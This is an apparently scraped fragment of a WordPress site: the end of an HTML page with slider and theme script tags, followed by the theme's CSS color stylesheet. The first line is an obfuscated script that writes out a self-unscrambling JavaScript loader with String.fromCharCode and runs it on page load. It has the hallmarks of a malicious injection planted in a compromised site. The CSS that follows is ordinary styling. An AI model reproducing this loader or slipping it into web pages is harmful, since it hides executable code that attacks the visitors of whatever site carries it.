		<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><link rel='stylesheet' id='rs-plugin-settings-css' href='//wom.ec/wp-content/plugins/revslider/sr6/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="//wom.ec/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//wom.ec/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://wom.ec/wp-content/themes/mist/js/myscripts.js" id="myscript-js"></script>
<script type="text/javascript" src="https://wom.ec/wp-content/themes/mist/js/lucid.js" id="myscriptlucid-js"></script>
<script type="text/javascript" src="https://wom.ec/wp-content/themes/mist/js/filescroll.js" id="filescroll-js"></script>
<script type="text/javascript" src="https://wom.ec/wp-content/themes/mist/js/theme-min.js" id="zozo-theme-min-js-js"></script>
<script></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://wom.ec/wp-content/uploads/mist/theme_1.css
body_size: 49843
content:

	/*
	 * Set background for:
	 * - featured image :before
	 * - featured image :before
	 * - post thumbmail :before
	 * - post thumbmail :before
	 * - Submenu
	 * - Sticky Post
	 * - buttons
	 * - WP Block Button
	 * - Blocks
	 */
	.image-filters-enabled .site-header.featured-image .site-featured-image:before,
	.image-filters-enabled .site-header.featured-image .site-featured-image:after,
	.image-filters-enabled .entry .post-thumbnail:before,
	.image-filters-enabled .entry .post-thumbnail:after,
	.main-navigation .sub-menu,
	.sticky-post,
	.button, button, input[type="button"], input[type="reset"], input[type="submit"],
	.entry-content > .has-primary-background-color,
	.entry-content > *[class^="wp-block-"].has-primary-background-color,
	.entry-content > *[class^="wp-block-"] .has-primary-background-color,
	.entry-content > *[class^="wp-block-"].is-style-solid-color.has-primary-background-color {
		background-color: #1d2426; /* base: #0073a8; */
	}

	/*
	 * Set Color for:
	 * - all links
	 * - main navigation links
	 * - Post navigation links
	 * - Post entry meta hover
	 * - Post entry header more-link hover
	 * - main navigation svg
	 * - comment navigation
	 * - Comment edit link hover
	 * - Site Footer Link hover
	 * - Widget links
	 */
	a,
	a:visited,
	.main-navigation .main-menu > li,
	.main-navigation ul.main-menu > li > a,
	.post-navigation .post-title,
	.entry-meta a:hover,
	.entry-footer a:hover,
	.entry-content .more-link:hover,
	.main-navigation .main-menu > li > a + svg,
	.comment .comment-metadata > a:hover,
	.comment .comment-metadata .comment-edit-link:hover,
	#colophon .site-info a:hover,
	.widget a,
	.entry-content > .has-primary-color,
	.entry-content > *[class^="wp-block-"] .has-primary-color,
	.entry-content > *[class^="wp-block-"].is-style-solid-color blockquote.has-primary-color,
	.entry-content > *[class^="wp-block-"].is-style-solid-color blockquote.has-primary-color p {
		color: #1d2426; /* base: #0073a8; */
	}

	/*
	 * Set border color for:
	 * wp block quote
	 * :focus
	 */
	blockquote,
	.entry-content blockquote,
	.entry-content .wp-block-quote:not(.is-large),
	.entry-content .wp-block-quote:not(.is-style-large),
	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus,
	textarea:focus {
		border-color: #1d2426; /* base: #0073a8; */
	}

	.gallery-item > div > a:focus {
		box-shadow: 0 0 0 2px #1d2426; /* base: #0073a8; */
	}

	/* Hover colors */
	a:hover, a:active,
	.main-navigation .main-menu > li > a:hover,
	.main-navigation .main-menu > li > a:hover + svg,
	.post-navigation .nav-links a:hover,
	.post-navigation .nav-links a:hover .post-title,
	.author-bio .author-description .author-link:hover,
	.entry-content > .has-secondary-color,
	.entry-content > *[class^="wp-block-"] .has-secondary-color,
	.entry-content > *[class^="wp-block-"].is-style-solid-color blockquote.has-secondary-color,
	.entry-content > *[class^="wp-block-"].is-style-solid-color blockquote.has-secondary-color p,
	.comment .comment-author .fn a:hover,
	.comment-reply-link:hover,
	.comment-navigation .nav-previous a:hover,
	.comment-navigation .nav-next a:hover,
	#cancel-comment-reply-link:hover,
	.widget a:hover {
		color: #1d2426; /* base: #005177; */
	}

	.main-navigation .sub-menu > li > a:hover,
	.main-navigation .sub-menu > li > a:focus,
	.main-navigation .sub-menu > li > a:hover:after,
	.main-navigation .sub-menu > li > a:focus:after,
	.main-navigation .sub-menu > li > .menu-item-link-return:hover,
	.main-navigation .sub-menu > li > .menu-item-link-return:focus,
	.main-navigation .sub-menu > li > a:not(.submenu-expand):hover,
	.main-navigation .sub-menu > li > a:not(.submenu-expand):focus,
	.entry-content > .has-secondary-background-color,
	.entry-content > *[class^="wp-block-"].has-secondary-background-color,
	.entry-content > *[class^="wp-block-"] .has-secondary-background-color,
	.entry-content > *[class^="wp-block-"].is-style-solid-color.has-secondary-background-color {
		background-color: #1d2426; /* base: #005177; */
	}

	/* Text selection colors */
	::selection {
		background-color: #1d2426; /* base: #005177; */
	}
	::-moz-selection {
		background-color: #1d2426; /* base: #005177; */
	}a{ color: #1d2426; }
blockquote:before,blockquote:after{ color: #1d2426; }
.bg-style.bg-normal{ background-color: #1d2426; fill: #1d2426; }
.bg-overlay-primary:before{background-color: rgba(29,36,38,0.8);}
.typo-dark h1 > a:hover,.typo-dark h1 > a:active,.typo-dark h1 > a:focus, .typo-dark h2 > a:hover,.typo-dark h2 > a:active,.typo-dark h2 > a:focus, .typo-dark h3 > a:hover,.typo-dark h3 > a:active,.typo-dark h3 > a:focus, .typo-dark h4 > a:hover,.typo-dark h4 > a:active,.typo-dark h4 > a:focus, .typo-dark h5 > a:hover,.typo-dark h5 > a:active,.typo-dark h5 > a:focus,.typo-dark h6 > a:hover,.typo-dark h6 > a:active,.typo-dark h6 > a:focus, .typo-light h1 > a:hover,.typo-light h1 > a:active,.typo-light h1 > a:focus, .typo-light h2 > a:hover,.typo-light h2 > a:active,.typo-light h2 > a:focus, .typo-light h3 > a:hover,.typo-light h3 > a:active,.typo-light h3 > a:focus, .typo-light h4 > a:hover,.typo-light h4 > a:active,.typo-light h4 > a:focus,.typo-light h5 > a:hover,.typo-light h5 > a:active,.typo-light h5 > a:focus, .typo-light h6 > a:hover,.typo-light h6 > a:active,.typo-light h6 > a:focus {color: #1d2426; }
.pageloader .ball-clip-rotate > div{ border-color: #1d2426; border-bottom-color: transparent; }
.btn, .btn[disabled], .btn.btn-default, .vc_general.vc_btn3.vc_btn3-color-primary-bg, .vc_btn.vc_btn-primary-bg, .vc_general.vc_btn3.vc_btn3-color-juicy-pink, .colorbtn, .btn-modal.btn-primary, .btn-modal.btn-primary:active, .btn-modal.btn-primary:focus { background-color: #1d2426; }
.bg-style.bg-normal .btn, .bg-style.bg-normal .btn.btn-default, .bg-style.bg-normal input[type="submit"], .bg-style.bg-normal button[type="submit"], .bg-style.bg-normal .vc_general.vc_btn3.vc_btn3-color-primary-bg,.bg-style.bg-normal .vc_btn.vc_btn-primary-bg, .bg-style.bg-normal .vc_general.vc_btn3.vc_btn3-color-juicy-pink{ color: #1d2426; }
.btn-transparent-black:hover, .btn.btn-transparent-black:hover, .btn-transparent-white:hover, .btn.btn-transparent-white:hover, .btn-transparent-black-inverse,  .btn.btn-transparent-black-inverse, .btn-transparent-white-inverse, .btn.btn-transparent-white-inverse, .btn-transparent-color, .btn.btn-transparent-color,  .btn-transparent-color-inverse:hover, .btn.btn-transparent-color-inverse:hover { color: #1d2426; }
.btn-transparent-color:hover, .btn.btn-transparent-color:hover, .btn-transparent-color-inverse, .btn.btn-transparent-color-inverse {  background-color: #1d2426; }
.vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-primary-bg, .vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-primary-bg:hover, .btn-transparent-color, .btn.btn-transparent-color, .btn-transparent-color-inverse:hover, .btn.btn-transparent-color-inverse:hover, .btn-transparent-color:hover,  .btn.btn-transparent-color:hover, .btn-transparent-color-inverse, .btn.btn-transparent-color-inverse { border-color: #1d2426; }
.bg-skin-dark .vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-primary-bg { color: #1d2426; }
.parallax-background .parallax-content a.btn:hover, .parallax-background .parallax-content a.btn:active, .parallax-background .parallax-content a.btn:focus { color: #1d2426; }
#respond .form-submit input[type="submit"],
	input[type="submit"],
	.wpcf7 input[type="submit"],
	button[type="submit"],.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{ background-color: #1d2426; }
.bg-style.dark-wrapper .vc_general.vc_cta3 .vc_cta3-actions .vc_general.vc_btn3.vc_btn3-style-transparent.vc_btn3-color-primary-bg {color: #1d2426; }
.vc_general.vc_btn3.vc_btn3-style-default.vc_btn3-color-primary-bg, .vc_btn3-color-primary-bg.vc_btn3-style-outline:hover, .vc_btn3-color-primary-bg.vc_btn3-style-outline:focus, .vc_btn3-color-primary-bg.vc_btn3-style-outline:active { background-color: #1d2426; }
.vc_btn3-color-primary-bg.vc_btn3-style-outline { border-color: #1d2426; }
.vc_btn3-color-primary-bg.vc_btn3-style-outline, .vc_general.vc_btn3.vc_btn3-style-transparent.vc_btn3-color-primary-bg { color: #1d2426; }
button.ubtn .ubtn-hover{ background: #1d2426; }
.ubtn.ubtn-center-dg-bg .ubtn-hover, .ubtn.ubtn-top-bg .ubtn-hover, .ubtn.ubtn-bottom-bg .ubtn-hover, .ubtn.ubtn-left-bg .ubtn-hover, .ubtn.ubtn-right-bg .ubtn-hover, .ubtn.ubtn-center-hz-bg .ubtn-hover, .ubtn.ubtn-center-vt-bg .ubtn-hover{ background-color: #1d2426; }
.btn-default:hover,.btn-default:focus, .btn:hover, .btn:focus, input[type="submit"]:hover, input[type="submit"]:focus, .tagcloud a:hover, .tagcloud a:focus, .vc_general.vc_btn3.vc_btn3-style-default:hover, .vc_general.vc_btn3.vc_btn3-style-default:focus, .vc_general.vc_btn3.vc_btn3-style-default:active, .vc_general.vc_btn3.vc_btn3-color-primary-bg:hover, .vc_general.vc_btn3.vc_btn3-color-primary-bg:focus, .vc_general.vc_btn3.vc_btn3-color-primary-bg:active, .vc_btn.vc_btn-primary-bg:hover, .vc_btn.vc_btn-primary-bg:focus, .vc_btn.vc_btn-primary-bg:active, .vc_general.vc_btn3.vc_btn3-color-juicy-pink:hover, .vc_general.vc_btn3.vc_btn3-color-juicy-pink:focus, .vc_general.vc_btn3.vc_btn3-color-juicy-pink:active{ background-color: rgba(29,36,38,0.8);}
.bar-style-tooltip .tooltip .tooltip-inner{ background: #1d2426; }
.bar-style-tooltip .tooltip.top .tooltip-arrow{ border-top-color: #1d2426; }
.header-section .header-top-section{ background-color: #1d2426; }
.header-logo-section .navbar-nav > li a:hover, .header-logo-section .header-contact-details li > a:hover{ color: #1d2426; }
.header-logo-section .header-contact-details > li.header-phone:before, .header-logo-section .header-contact-details > li.header-email:before{ color: #1d2426; }
.header-section.type-header-6 .header-top-cart .cart-icon, .header-section .header-logo-section .header-top-cart .cart-count { background: #1d2426; }
.header-logo-section .header-details-box .header-details-icon{ color: #1d2426; }
.header-section .header-main-section .zozo-main-nav > li > a:hover, .header-section .header-main-section .zozo-main-nav > li:hover > a, .header-section .header-main-section .zozo-main-nav > li.active > a, .header-section .header-main-section li i:hover, .header-section .header-main-section li a:hover, .header-section .header-logo-section li.extra-nav i:hover, .header-section .header-logo-section li.extra-nav a:hover, .header-section .zozo-main-nav li.current-menu-ancestor > a, .header-section .zozo-main-nav li.current-menu-parent > a, .header-section .zozo-main-nav li.current-menu-item > a, .header-section .header-main-section .zozo-main-nav.navbar-nav .dropdown-menu > li > a:focus, .header-section .header-main-section .zozo-main-nav.navbar-nav .dropdown-menu > li > a:hover, .header-section .header-main-section .zozo-main-nav.navbar-nav .sub-menu > li > a:focus, .header-section .header-main-section .zozo-main-nav.navbar-nav .sub-menu > li > a:hover, .header-section .header-main-section .dropdown-menu > li.dropdown:hover > a, .header-section .header-main-section .sub-menu > li.dropdown:hover > a, .header-section .header-main-section .dropdown-menu > .active > a, .header-section .header-main-section .dropdown-menu > .active > a:focus, .header-section .header-main-section .dropdown-menu > .active > a:hover, .header-section .header-main-section .menu-item.active > a, .header-section .header-main-section .mobile-sub-menu > li > a:hover, .header-section .header-main-section .mobile-sub-menu > li > a:active, .header-section .header-main-section .mobile-sub-menu > li > a:focus, .header-section .header-toggle-section .nav > li > a:focus, .header-section .header-toggle-section .nav > li > a:hover, .header-section .header-logo-section .header-contact-details li a:hover, .header-section .header-toggle-section .header-contact-details li a:hover, .header-toggle-content .btn-toggle-close, .header-toggle-section .header-side-top-section .header-side-top-submenu.dropdown-menu li > a:hover, .header-main-section li.header-side-wrapper > a:focus, .header-skin-light.header-transparent .header-top-section ul > li a:hover, .header-section.header-skin-dark .header-main-section .zozo-main-nav li.current-menu-item > a, .header-section .zozo-main-nav .mobile-sub-menu > li > a:hover { color: #1d2426; }
.zozo-main-nav.navbar-nav .dropdown-menu, .zozo-main-nav.navbar-nav .dropdown-menu .sub-menu, .zozo-main-nav.navbar-nav .sub-menu, .zozo-megamenu-wrapper, .header-side-top-submenu.dropdown-menu{ border-color: #1d2426; }
.header-section .header-main-section .header-top-cart .cart-icon .cart-count, .header-toggle-section .header-top-cart .cart-icon { background: #1d2426; }
.header-section.header-skin-light .zozo-megamenu-widgets-container .widget li a:hover, .header-section.header-skin-dark .zozo-megamenu-widgets-container .widget li a:hover{ color: #1d2426; }
.header-section.type-header-9 .header-toggle-section .close-menu, .header-toggle-section .header-side-top-section .header-side-topmenu .btn:hover { background: #1d2426; }
.header-toggle-section .header-side-top-section .header-side-topmenu > .dropdown-menu{ border-color: #1d2426; }
.header-section .menu-item .new-tag{ background: #1d2426; }
.header-section .menu-item .new-tag:before{ border-right-color: #1d2426; }
input:focus, .form-control:focus, textarea:focus, #respond input:focus, #respond textarea:focus, #buddypress #whats-new:focus{ border-color: #1d2426 !important; }
.sliding-bar-widgets .widget.widget_recent_entries li a:hover, .sliding-bar-widgets .widget.widget_recent_comments li .comment-author-link a:hover, .sliding-bar-widgets .widget.zozo_category_posts_widget li a:hover, .sliding-bar-widgets .widget.widget_categories li a:hover, .sliding-bar-widgets .widget.widget_archive li a:hover, .sliding-bar-widgets .widget.widget_meta li a:hover, .sliding-bar-widgets .widget.widget_nav_menu li a:hover, .sliding-bar-widgets .widget.widget_recent_entries li a:focus, .sliding-bar-widgets .widget.widget_recent_comments li .comment-author-link a:focus, .sliding-bar-widgets .widget.zozo_category_posts_widget li a:focus, .sliding-bar-widgets .widget.widget_categories li a:focus, .sliding-bar-widgets .widget.widget_archive li a:focus, .sliding-bar-widgets .widget.widget_meta li a:focus, .sliding-bar-widgets .widget.widget_nav_menu li a:focus{ color: #1d2426; }
.sliding-bar-widgets .zozo-latest-posts .posts-title a:hover, .sliding-bar-widgets .zozo-latest-posts .posts-title a:focus{ color: #1d2426; }
.sliding-bar-widgets .tweet-user-name a:hover, .sliding-bar-widgets .tweet-user-name a:focus{ color: #1d2426; }
.search-form .input-group-btn .btn:hover { background-color: #1d2426; }
.parallax-title:after{ background-color: #1d2426; }
.zozo-icon.icon-bordered.icon-shape, .zozo-icon.icon-light.icon-shape, .zozo-feature-box .grid-item .grid-icon-wrapper .grid-icon.icon-none, .zozo-feature-box .grid-item .grid-icon-wrapper .grid-icon.icon-shape.icon-transparent, .zozo-feature-box .grid-item .grid-icon-wrapper .grid-icon.icon-shape.icon-pattern, .zozo-feature-box .grid-item .grid-icon-wrapper .zozo-icon.icon-dark.icon-shape, .zozo-feature-box .grid-item .grid-icon-wrapper .grid-icon.icon-shape.icon-bordered, .zozo-features-list-wrapper .features-list-inner .features-icon{ color: #1d2426; }
.zozo-icon.icon-bg.icon-shape, .zozo-icon.icon-border-bg.icon-shape { background-color: #1d2426; }
